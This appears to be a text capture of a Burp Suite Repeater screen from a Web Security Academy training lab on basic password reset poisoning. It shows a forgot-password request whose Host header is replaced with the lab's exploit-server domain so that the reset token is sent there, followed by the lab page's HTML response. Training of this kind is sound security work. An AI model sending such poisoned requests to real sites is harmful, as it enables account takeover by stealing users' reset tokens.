 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel Burp AI
Target: https://0a8000d903ff4d7f80cc21d5001f0041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a5e009403844d5b8081202f01b6005a.exploit-server.net
3 Cookie: session=vAlfLBXAB6ThLXaFeszllUp2AWK7vvZT; _lab=
46%7cMCwCFGMN5QbHmzIt%2b9jRtLx3G9CUqVbUAhQUqlwT3UFJOyxpohI4MjguD9NqLvJn85XNln3VGzaIx4rVxx%2bFgGNqUGJm
Qt4YOWq4VCfnti%2fEdbYY7%2bxsiKpXJ4ZRHqD4JvpFMBmjWxgEN4nZalu3GCmGP5WzWJBnkbFLgrNpJAC%2fuwE%3d
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a8000d903ff4d7f80cc21d5001f0041.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a8000d903ff4d7f80cc21d5001f0041.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=9bs20hU8irYxhZIwusT54byIsxe7i8Jh&username=wiener
Search 0 highlights Selection: 65 (0x41)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2968
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic password reset poisoning
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Basic password reset poisoning
</h2>
24 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a5e009403844d5b8081202f01b6005a.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
Search 0 highlights
Inspector
Notes
Custom actions
Done
3,076 bytes | 440 millis
Event log All issues
Memory: 345.4MB of 7.85GB Disabled